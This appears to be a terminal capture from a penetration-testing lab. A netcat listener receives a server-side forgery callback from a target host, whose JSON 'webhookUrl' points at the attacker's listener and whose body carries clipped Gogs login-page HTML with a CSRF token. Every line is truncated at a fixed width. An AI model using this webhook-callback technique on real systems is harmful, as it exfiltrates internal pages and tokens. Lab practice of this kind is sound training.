 listening on [any] 4444 ...
connect to [10.10.14.57] from (UNKNOWN) [10.10.11.176] 48782
POST / HTTP/1.1
Host: 10.10.14.57:4444
Accept: */*
Content-type: application/json
Content-Length: 7659
Expect: 100-continue
{"webhookUrl":"http:\/\/10.10.14.57:4444","monitoredUrl":"http:\/\/10.10.14.57","health":"u
 data-suburl=\"\">\n\t\t<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=UTF
ompatible\" content=\"IE=edge\"\/>\n        <meta name=\"author\" content=\"Gogs - Go Git S
" content=\"Gogs(Go Git Service) a painless self-hosted Git Service written in Go\" \/>\n\t
, self-hosted, gogs\">\n\t\t<meta name=\"_csrf\" content=\"vbuK6BMN4uy3eM8rgtQU1qHEgXg6MTY2
t<link rel=\"shortcut icon\" href=\"\/img\/favicon.png\" \/>\n\n\t\t\n\t\t<link rel=\"style
/font-awesome\/4.2.0\/css\/font-awesome.min.css\">\n\n\t\t<script src=\"\/\/code.jquery.com
\t\t\n\t\t<link rel=\"stylesheet\" href=\"\/ng\/css\/ui.css\">\n\t\t<link rel=\"stylesheet\"
rel=\"stylesheet\" href=\"\/ng\/css\/tipsy.css\">\n\t\t<link rel=\"stylesheet\" href=\"\/ng
=\"stylesheet\" href=\"\/ng\/fonts\/octicons.css\">\n\t\t<link rel=\"stylesheet\" href=\"\/
pt src=\"\/ng\/js\/lib\/lib.js\"><\/script>\n    \t<script src=\"\/ng\/js\/lib\/jquery.tips
\/js\/lib\/jquery.magnific-popup.min.js\"><\/script>\n        <script src=\"\/ng\/js\/utils
=\"\/ng\/js\/utils\/preview.js\"><\/script>\n\t\t<script src=\"\/ng\/js\/gogs.js\"><\/scrip
le>\n\t<\/head>\n\t<body>\n\t\t<div id=\"wrapper\">\n\t\t<noscript>Please enable JavaScript
=\"header\">\n    <ul class=\"menu menu-line container\" id=\"header-nav\">\n        \n\n
=\"right\" id=\"header-nav-help\">\n                <a target=\"_blank\" href=\"http:\/\/go
fo\"><\/i>&nbsp;&nbsp;Help<\/a>\n            <\/li>\n            <li class=\"right\" id=\"h
ef=\"\/explore\"><i class=\"octicon octicon-globe\"><\/i>&nbsp;&nbsp;Explore<\/a>\n
ul>\n<\/header>\n<div id=\"promo-wrapper\">\n    <div class=\"container clear\">\n        <
        <img src=\"\/img\/gogs-lg.png\" alt=\"logo\" \/>\n        <\/div>\n        <div id=
h1>\n            <h2>A painless self-hosted Git service written in Go<\/h2>\n            <f
n\" method=\"post\">\n                <input type=\"hidden\" name=\"_csrf\" value=\"vbuK6BM